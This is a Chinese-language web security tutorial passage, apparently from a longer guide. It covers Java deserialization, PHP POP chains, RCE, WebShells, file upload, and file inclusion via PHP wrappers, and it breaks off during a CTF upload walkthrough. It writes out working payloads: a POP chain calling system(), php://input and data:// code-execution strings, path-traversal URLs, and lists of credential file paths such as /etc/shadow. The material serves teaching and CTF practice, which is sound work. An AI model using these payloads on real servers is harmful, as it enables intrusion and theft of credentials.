反序列化漏洞是一种安全漏洞,它允许攻击者将恶意代码注入到应用程序中。这种漏洞通常发生在应用程序从不安全的来源反序列化数据时。当应用程序反序列化数据时,它将数据从一种格式(例如JSON或XML)转换为另一种格式(例如对象或列表)。如果应用程序不检查数据的安全性,攻击者就可以将恶意代码注入到数据中。当应用程序反序列化数据时,恶意代码就会被执行,这可能导致应用程序被攻陷。
其原理基于序列化与反序列化,在本文第一章1.5.2节中,简单介绍了序列化与反序列化,下面再次进行详细阐释:序列化是将对象转换为字节流的过程,以便可以将其保存到文件、数据库或通过网络传输。反序列化是将这些字节流重新构造成原始对象的过程。基于此,反序列化漏洞得以产生,当应用程序反序列化来自不可信源的数据时,如果没有适当的验证和安全措施,攻击者可以操纵这些数据来执行恶意代码。
其攻击方式主要有,构造恶意输入,利用应用程序的反序列化功能,发送经过精心构造的恶意数据;或是利用已知漏洞,即针对特定框架或库的已知反序列化漏洞进行攻击(如中间件 WebLogic 中的反序列化漏洞 CVE-2017-3248)。
下面简单对Java反序列化漏洞做一个演示,首先需要先构造一个具有可序列化属性的Java类:
-
import java.io.Serializable;
-
-
public class UserProfile implements Serializable {
-
private static final long serialVersionUID = 1L;
-
private String username;
-
private String password;
-
-
// 标准的getter和setter方法
-
public String getUsername() {
-
return username;
-
}
-
-
public void setUsername(String username) {
-
this.username = username;
-
}
-
-
public String getPassword() {
-
return password;
-
}
-
-
public void setPassword(String password) {
-
this.password = password;
-
}
-
}
接下来的代码段演示了不对反序列化数据做任何检测而造成的潜在反序列化漏洞:
-
import java.io.*;
-
-
public class DeserializeDemo {
-
public static void main(String[] args) {
-
// 模拟从不可信源接收的序列化数据
-
byte[] serializedData = ...; // 来自外部的序列化数据
-
-
try {
-
// 将字节流反序列化为对象
-
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);
-
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
-
UserProfile userProfile = (UserProfile) objectInputStream.readObject();
-
-
objectInputStream.close();
-
byteArrayInputStream.close();
-
-
// 使用反序列化的对象数据
-
System.out.println("Username: " + userProfile.getUsername());
-
System.out.println("Password: " + userProfile.getPassword());
-
} catch (IOException | ClassNotFoundException e) {
-
e.printStackTrace();
-
}
-
}
-
}
在这个示例当中,应用程序从外部源接收了序列化数据,并且不加任何验证与检验直接进行了反序列化,这是相当危险的,因为攻击者可以构造特殊的序列化数据,当该数据被反序列化时,可以执行任意代码,从而导致RCE漏洞。
7.3.2 POP链
POP链(Property-Oriented Programming Chain,面向属性编程链)是反序列化漏洞中的一种高级利用技术,特别常见于PHP等支持对象序列化的语言中。POP链就是攻击者通过控制对象的属性值,构造一条从反序列化入口到危险函数执行的“调用链”,最终实现任意代码执行或文件操作等目的。就像拼图,你手里没有直接执行命令的“代码块”,但你可以通过控制对象的属性,把本来无害的类方法“拼”成一条通往危险函数的路线。
-
class A {
-
public $obj;
-
function __destruct() {
-
$this->obj->run();
-
}
-
}
-
-
class B {
-
public $cmd;
-
function run() {
-
system($this->cmd);
-
}
-
}
-
-
// 构造POP链
-
$a = new A();
-
$a->obj = new B();
-
$a->obj->cmd = "whoami";
-
-
echo serialize($a);
另外,POP链不是漏洞本身,而是一种利用反序列化可控属性构造的攻击路径,其具有以下三大核心要素:
- 起点:反序列化时会自动调用的魔术方法,如 `__wakeup()`、`__destruct()`
- 链路:普通类方法之间的调用关系,通过对象属性串联
- 终点:能造成危害的敏感函数,如 `eval()`、`system()`、`file_get_contents()` 等
7.4 小结
RCE(Remote Code Execution)= 攻击者通过网络把任意指令送进服务端并被执行,达成“远程开终端”的效果。
其形成路径通常在可控输入如HTTP 参数、Cookie、JSON、文件上传以及协议包(T3/IIOP)等等当中。与此同时,还需要有执行点的存在,如eval、Runtime.exec、ProcessBuilder、JNDI.lookup等函数,以及反射和反序列化链的末端。另外,RCE通常跑在中间件或业务高权限进程里,一旦命中即可拿到系统级的 shell。
RCE本质并不是一个漏洞类型,而是漏洞的终点,即任何把用户输入最终送进解释器/执行器的环节,都有可能成为通往RCE的跳板。因此,其常见触发场景有,反序列化链(WebLogic、Fastjson、Commons-Collections)、模板/表达式引擎(FreeMarker、Thymeleaf SSTI)、命令拼接(System.exec、Runtime.getRuntime().exec)、文件解析/上传(Nginx解析漏洞、IIS双重后缀)、配置缺陷(Redis 未授权、JMX 暴露)。
八、文件操作漏洞
文件操作漏洞是指由于程序在处理文件时存在缺陷,导致攻击者能够利用这些缺陷进行非授权操作,例如读取、写入、删除或执行敏感文件。这类漏洞通常源于开发者未能正确验证用户输入或未对文件操作进行严格的权限控制。
在介绍文件操作类漏洞之前,首先向大家介绍WebShell的概念。WebShell , 简称网页后门。简单来说它是运行在Web应用之上的远程控制程序。其本质就是一个由PHP、JSP、ASP、ASP.NET等web应用程序语言开发的网页,但webShell并不具备常见网页的功能,反而会具备文件管理、端口扫描、提权、获取系统信息等功能。常见的WebShell有大马、小马以及按照WebShell功能命名的各类马等等。拥有较完整功能的WebShell一般称为大马,功能简易的WebShell称为小马,除此之外还有一句话木马、菜刀马、脱库马等等,这些是对于WebShell功能或者特性的简称。
8.1 文件上传漏洞
文件上传漏洞是指Web应用程序在允许用户上传文件时,未对文件类型、内容或路径进行严格验证,导致攻击者可以上传恶意文件(如木马、后门脚本等),从而获取服务器控制权或执行其他恶意操作的安全缺陷。
8.1.1 文件上传原理
下表展示了PHP配置文件上传功能及相关参数:
|
配置项 |
默认值 |
功能描述 |
|
file_uploads |
On |
为On则支持上传,为Off则不支持文件上传 |
|
upload_tmp_dir |
NULL |
指定上传文件临时存放目录 |
|
upload_max_filesize |
2M |
允许上传的文件大小 |
|
post_max_size |
8M |
允许的POST数据的最大值 |
而在Web前端里,需要HTML的文件上传控件功能进行支持:
-
<form action="" method="post" enctype="multipart/form-data">
-
<input type="file" name=“upfile" id="fileid"/>
PHP提供了多种函数用于处理文件上传,以下是常用的文件上传相关函数:
①move_uploaded_file(),将上传的文件移动到新位置。该函数会检查文件是否通过HTTP POST上传,确保安全性。
bool move_uploaded_file(string $filename, string $destination)②is_uploaded_file(),判断文件是否通过HTTP POST上传,通常与move_uploaded_file()配合使用。
bool is_uploaded_file(string $filename)③$_FILES超级全局变量,存储上传文件的相关信息,包括文件名、类型、临时存储路径、错误代码和文件大小。常用键值:
- $_FILES['file']['name']:客户端原始文件名
- $_FILES['file']['type']:文件的MIME类型
- $_FILES['file']['tmp_name']:服务器上的临时文件名
- $_FILES['file']['error']:上传过程中的错误代码
- $_FILES['file']['size']:文件大小(字节)
④file_exists(),检查文件或目录是否存在,可用于验证目标路径是否有效。
bool file_exists(string $filename)⑤filesize(),获取文件大小,可用于验证上传文件是否符合大小限制。
int filesize(string $filename)下面给出一个完整的示例代码:
-
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {
-
$uploadDir = 'uploads/';
-
$uploadFile = $uploadDir . basename($_FILES['file']['name']);
-
-
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadFile)) {
-
echo "文件上传成功。";
-
} else {
-
echo "文件上传失败。";
-
}
-
}
8.1.2 文件上传漏洞的利用
文件上传漏洞的成因主要有以下几种:
- 缺乏有效的文件类型验证:若未检查文件扩展名或MIME类型,则攻击者可伪造合法扩展名上传恶意文件。
- 服务器配置不当:上传目录具有执行权限,则将会导致脚本文件可直接被运行。
- 文件名或路径处理缺陷:若未对文件名进行过滤,则攻击者利用路径遍历(如
../)覆盖系统文件。 - 文件内容未检测:若未扫描文件内容是否包含恶意代码,则将会导致伪装文件绕过检测。

上图展示了三个文件上传验证机制,即服务端MIME类型验证,服务端文件扩展名验证( 黑名单、 白名单 ),以及服务器文件内容验证 ( 文件头(文件幻数) 、文件加载检测 ),它们都属于客户端JavaScript验证机制。而想要绕过此类机制,有两种常见的方法,第一种就是修改JavaScript去修改其中关键的检测函数,或者直接通过插件禁用JavaScript,这里推荐JavaScript Switcher。第二种就是如上图所示的方法,通过burp抓包并修改相关报文再发送。在本文7.2.3.1节中对第二种方法有详细介绍,因此不再过多阐述。
8.2 文件包含漏洞
和SQL注入等攻击方式一样,文件包含漏洞也是一种注入型漏洞,其本质就是输入一段用户能够控制的脚本或者代码,并让服务端执行。什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程叫做包含。有时候由于网站功能需求,会让前端用户选择要包含的文件,而开发人员又没有对要包含的文件进行安全考虑,就导致攻击者可以通过修改文件的位置来让后台执行任意文件,从而导致文件包含漏洞。
8.2.1 文件包含函数
以PHP为例,常用的文件包含函数有以下四种,即 include(),require(),include_once()和require_once(),其具体的区别如下:
- require():找不到被包含的文件会产生致命错误,并停止脚本运行
- include():找不到被包含的文件只会产生警告,脚本继续执行
- require_once()与require()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含
- include_once()与include()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含
下面举个例子进行说明,首先构建如下网页页面:
-
-
include $_GET['test'];
-
在构建一个新的php文档命名为phpinfo.php如下:
-
-
phpinfo();
-
利用文件包含函数include来执行phpinfo.php页面,可以成功解析如下:

将phpinfo的后缀名从php改为txt,发现依旧会发生解析:

可以看出,include()函数并不在意被包含的文件是什么类型,只要文件其中含有php代码,都会被include()函数给解析出来。利用这一特性,结合文件上传漏洞可以使得一句话木马等敏感信息被上传。除此之外,还可以利用这个特性去读取包含敏感信息的文件。
8.2.2 PHP伪协议
PHP 伪协议(PHP Wrapper Protocols)是一组由 PHP 提供的特殊 URL 格式,允许通过类似文件路径的方式访问各种数据流或资源。这些协议以 php:// 开头,常用于文件处理、数据流操作和特殊场景下的资源访问。下面介绍几种常见的伪协议类型。
8.2.2.1.file://协议
file:// 用于访问本地文件系统,在CTF中通常用来读取本地文件,且不受allow_url_fopen与allow_url_include的影响。使用方法为:file:// [文件的绝对路径和文件名]
file:// [文件的绝对路径和文件名]8.2.2.2.php://协议
php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input
①php://filter 用于读取源码。

php://filter 读取源代码时要进行base64编码输出,否则会直接被当做php代码执行导致看不到源代码内容。利用条件:
allow_url_fopen :off/on
allow_url_include:off/on
有时题目会将一些敏感信息保存在php文件中,如果我们直接利用文件包含去打开一个php文件,php代码是不会显示在页面上的,而当我们以base64编码的方式读取指定文件的源码,即输入 php://filter/convert.base64-encode/resource=文件路径 即可得到加密后的源码,再对加密后的源码进行base64解析,从而获取敏感文件的源代码。下图便是攻防世界题目fileclude的write up,其本质也是利用了php://filter
②php://input 用于执行php代码。
php://input 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。利用条件:
allow_url_fopen :off/on
allow_url_include:on
利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用 burp 抓包,在数据包中写入php一句话木马并进行发送。
8.2.2.3.ZIP://协议
zip:// 可以访问压缩包里面的文件,与其相类似的类型还有zlib://和bzip2://。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。zip:// 中只能传入文件的绝对路径。且要用 # 分割压缩包和压缩包里的内容,并且 # 要用url编码成%23(即下述POC中#要用%23替换)。另外,只需要文件本身是zip的压缩包即可,后缀名可以任意更改。
利用条件:
allow_url_fopen :off/on
allow_url_include:off/on
-
zip://[压缩包绝对路径]%23[压缩包内文件]
-
例如:
-
?file=zip://D:\1.zip%23phpinfo.txt
8.2.2.4.data://协议
data:// 同样与php://input 相类似,可以让用户来控制输入流。当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。利用data:// 伪协议可以直接达到执行php代码的效果,例如执行phpinfo()函数等。
利用条件:
allow_url_fopen :on
allow_url_include:on
-
data://text/plain,<?php phpinfo();?>
-
也可以考虑使用base64:
-
data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
对于 PHP 伪协议,可以做出下表式的总结:
| 伪协议 | allow_url_fopen | allow_url_include | 典型利用示例 | 备注 |
|---|---|---|---|---|
| file:// | off/on | off/on | file:///etc/passwd | 本地文件读取,不受开关限制 |
| php://filter | off/on | off/on | php://filter/read=convert.base64-encode/resource=config.php | 任意文件读取或编码转换,不受两开关的限制 |
| php://input | off/on | on | php://input + post 数据 <?php system("id");?> | allow_url_include开启才能执行代码 |
| php://data | on | on | data://text/plain,<?php phpinfo();?> | 等同于 data:// 伪协议,可内联代码 |
| zip:// | off/on | off/on | zip://uploads/shell.zip#shell.php | 读取/包含压缩包内文件,开关无影响 |
| compress.bzip2:// | off/on | off/on | compress.bzip2:///tmp/file.bz2 | 与 zip 同理,支持 bzip2 |
| compress.zlib:// | off/on | off/on | compress.zlib:///tmp/file.gz | 与 zip 同理,支持 gzip |
如上表,只要用到 远程流式协议(http、ftp、data、php://input)就必须 allow_url_include=on 才能成功包含并执行代码。而 本地文件(file、php://filter、zip/compress)则基本不受开关限制,只受 open_basedir 等路径限制。
8.2.3 本地文件包含
能够打开并包含本地文件的漏洞,被称为本地文件包含漏洞(LFI)。它是一种常见的 Web 安全漏洞,攻击者通过利用应用程序对文件包含功能的不当处理,读取或执行服务器上的敏感文件。这类漏洞通常出现在动态加载文件(如 PHP 的 include、require 等函数)时未对用户输入进行严格过滤的情况下。其原理如下:
动态文件加载功能允许开发者通过变量指定包含的文件路径,例如:
<?php include($_GET['page'] . '.php'); ?>利用该代码段,可以尝试读取系统本地文件的敏感信息。如果未对用户输入的 page 参数进行过滤,攻击者可能通过构造恶意路径访问非预期文件,例如,可以直接使用绝对路径进行访问:http://example.com/index.php?page=../../../../etc/passwd
此外,还可以使用相对路径进行读取,通过./表示当前位置路径,…/表示上一级路径位置,在linux中同样适用。例如当前页面所在路径为C:\Apache24\htdocs\,则需要先使用…/将目录退到C盘再进行访问,构造路径如下:../../windows/system.ini
下面总结一些常见的敏感目录信息路径:
Windows系统:
- C:\boot.ini //查看系统版本
- C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件
- C:\windows\repair\sam //存储Windows系统初次安装的密码
- C:\ProgramFiles\mysql\my.ini //Mysql配置
- C:\ProgramFiles\mysql\data\mysql\user.MYD //MySQL root密码
- C:\windows\php.ini //php配置信息
Linux/Unix系统:
- /etc/password //账户信息
- /etc/shadow //账户密码信息
- /usr/local/app/apache2/conf/httpd.conf //Apache2默认配置文件
- /usr/local/app/apache2/conf/extra/httpd-vhost.conf //虚拟网站配置
- /usr/local/app/php5/lib/php.ini //PHP相关配置
- /etc/httpd/conf/httpd.conf //Apache配置文件
- /etc/my.conf //mysql配置文件
下面介绍几种LFI的利用方法。
8.2.3.1 LFI与文件上传相结合

本地文件包含可以与文件上传相结合使用,下面以攻防世界中 upload1 一题为示例进行介绍。打开环境后发现界面如下:
尝试上传写有一句话木马的 php 类型文件,发现提示需要上传图片类型的文件:
